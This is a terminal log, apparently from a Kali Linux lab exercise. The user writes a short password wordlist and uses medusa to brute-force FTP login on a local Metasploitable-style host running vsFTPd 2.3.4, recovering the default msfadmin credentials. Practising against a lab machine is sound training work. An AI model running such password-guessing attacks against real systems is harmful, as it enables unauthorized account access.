 ┌──(vanessa♦ kaliVM)-[~]
└─$
┌──(vanessa♦ kaliVM)-[~]
└─$ cat > senhas.txt <<EOF
> 12345
> password
> msfadmin
> admin
> root
> 123456
> EOF
┌──(vanessa♦ kaliVM)-[~]
└─$ bash
┌──(vanessa♦ kaliVM)-[~]
└─$ cat senhas.txt
12345
password
msfadmin
admin
root
123456
┌──(vanessa♦ kaliVM)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:vanessa): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> bye
221 Goodbye.
┌──(vanessa♦ kaliVM)-[~]
└─$ bash
┌──(vanessa♦ kaliVM)-[~]
└─$ medusa -h 192.168.56.101 -u msfadmin -P senhas.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-17 18:08:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345 (1 of 6 complete)
2025-10-17 18:08:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: password (2 of 6 complete)
2025-10-17 18:08:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (3 of 6 complete)
2025-10-17 18:08:16 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
┌──(vanessa♦ kaliVM)-[~]
└─$